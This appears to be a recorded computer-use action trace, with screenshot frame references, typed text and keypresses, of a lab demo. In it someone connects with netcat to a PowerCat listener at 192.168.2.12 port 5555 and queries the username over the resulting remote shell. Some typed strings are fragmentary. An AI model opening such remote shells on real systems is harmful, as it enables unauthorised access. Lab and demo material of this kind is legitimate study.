
type("ping 192.168.2.11 5555")

key("Return")

type("cle")

key("Return")

Connect nc to the PowerCat listener at 192.168.2.12 port 5555 and list C:\Users\IEUser with dir
type("clea 192.168.2.12")

type("d")

key("Return")
type("nc 192.168.2.12 5555")

key("Return")

type("echo")

Echo %username% over the nc shell, which returns IEUser, then send empty lines
type("%username%")

key("Return")

key("Return")
